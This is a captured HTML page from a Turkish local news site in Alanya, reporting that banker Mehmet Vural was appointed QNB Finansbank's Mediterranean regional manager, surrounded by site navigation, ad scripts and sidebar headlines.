

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/genel/alanyali-bankaci-bolge-muduru-oldu-h82809.html
body_size: 13067
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanyalı bankacı bölge müdürü oldu</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/genel/alanyali-bankaci-bolge-muduru-oldu-h82809.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/genel/alanyali-bankaci-bolge-muduru-oldu-h82809.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/genel/alanyali-bankaci-bolge-muduru-oldu-h82809.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1023878559">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1378285924">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=527035751" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=147034696" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1784393617"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanyalı bankacı bölge müdürü oldu" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/05/alanyali_bankaci_bolge_muduru_oldu_h82809_596b4.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/genel/alanyali-bankaci-bolge-muduru-oldu-h82809.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanyalı bankacı bölge müdürü oldu" />
<meta name="twitter:url" content="http://www.alanyaadres.com/genel/alanyali-bankaci-bolge-muduru-oldu-h82809.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanyalı bankacı bölge müdürü oldu" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/05/alanyali_bankaci_bolge_muduru_oldu_h82809_596b4.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="810" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/05/alanyali_bankaci_bolge_muduru_oldu_h82809_596b4.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanyalı bankacı bölge müdürü oldu">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="27847d2e76ebb5688aa449e3ccae62999f14baf7" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="82809" title="Alanyalı bankacı bölge müdürü oldu" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ2VuZWwvYWxhbnlhbGktYmFua2FjaS1ib2xnZS1tdWR1cnUtb2xkdS1oODI4MDkuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanyalı bankacı bölge müdürü oldu</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Genel</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>16 Mayıs 2023 Salı 17:56</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/05/alanyali_bankaci_bolge_muduru_oldu_h82809_596b4.jpeg" alt="Alanyalı bankacı bölge müdürü oldu" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="82809" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(82809)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(82809)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(82809)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="82809">
                                                  <p>Alanyalı başarılı bankacı Mehmet Vural QNBFinansbank’ın bölge müdürlüğü görevine atandı. QNBFinansbank ve çeşitli bankalarda müdürlük yapan Vural, görevine bu ay başladı. En son Alanya Şube müdürlüğü görevini yapan başarılı olmak banka müdürü Mehmet Vural, QNBFinansbank Genel Müdürlüğü tarafından Akdeniz Bölge Müdürlüğüne atanarak görevine başladı.</p><div class="p_ad"></div></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/spor/kestelde-umutlar-son-haftaya-kaldi-h82810.html" title="Kestel’de umutlar son haftaya kaldı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Kestel’de umutlar son haftaya kaldı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanyada-ogretmenlerden-siddete-tepki-h82811.html" title="Alanya’da öğretmenlerden şiddete tepki"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Alanya’da öğretmenlerden şiddete tepki</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/yolcu-sayisi-yari-yariya-dustu-h82812.html" title="Yolcu sayısı yarı yarıya düştü"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Yolcu sayısı yarı yarıya düştü</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/180-firari-sahis-ile-uyusturucu-ve-kacakcilik-suphelisi-53-sahis-h82813.html" title="180 firari şahıs ile uyuşturucu ve kaçakçılık..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">180 firari şahıs ile uyuşturucu ve kaçakçılık...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/iki-genci-hayattan-koparan-kazada-yeni-goruntu-ortaya-cikti-h82814.html" title="İki genci hayattan koparan kazada yeni görüntü..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">İki genci hayattan koparan kazada yeni görüntü...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/polisten-kacak-elektronik-esya-ve-tutun-operasyonu-h82815.html" title="Polisten kaçak elektronik eşya ve tütün operasyonu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Polisten kaçak elektronik eşya ve tütün operasyonu</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/sazan-sarmali-yontemiyle-847-bin-tl-lik-vurguna-h82816.html" title="&#039;Sazan sarmalı&#039; yöntemiyle 847 bin TL&#039;lik..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">&#039;Sazan sarmalı&#039; yöntemiyle 847 bin TL&#039;lik...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/yabancilarin-konut-talebi-dolandiricilik-olaylarini-artirdi-h82817.html" title="Yabancıların konut talebi, dolandırıcılık olaylarını..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Yabancıların konut talebi, dolandırıcılık olaylarını...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyaspor-evinde-konyaspor-a-farkli-yenildi-h82818.html" title="Alanyaspor evinde Konyaspor&#039;a farklı yenildi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Alanyaspor evinde Konyaspor&#039;a farklı yenildi</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanya-da-tunelde-feci-kaza-3-h82819.html" title="Alanya&#039;da tünelde feci kaza"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da tünelde feci kaza</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/05/ozgur_ozel_saldirganinin_alanya_detaylari_h92140_7ec08.jpg" alt="Özgür Özel saldırganının Alanya detayları" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" title="Özgür Özel saldırganının Alanya detayları" class="title h4 one-line">Özgür Özel saldırganının Alanya detayları</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/10/konakli_da_halk_otellere_isyan_etti_h90934_f4361.jpg" alt="Konaklı&#039;da halk otellere isyan etti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" title="Konaklı&#039;da halk otellere isyan etti" class="title h4 one-line">Konaklı&#039;da halk otellere isyan etti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanya_da_49_bin_secmen_sandiga_gitmedi_h89823_f134f.png" alt="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="title h4 one-line">Alanya&#039;da 49 bin seçmen sandığa gitmedi!</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanyada_secilen_muhtarlar_tek_tek_belli_oluyor_h89822_648e7.png" alt="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" title="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="title h4 one-line">Alanya’da seçilen muhtarlar tek tek belli oluyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/antalya_da_3_kadin_belediye_baskani_donemi_h89821_be6ea.png" alt="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" title="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="title h4 one-line">Antalya&#039;da 3 kadın belediye başkanı dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
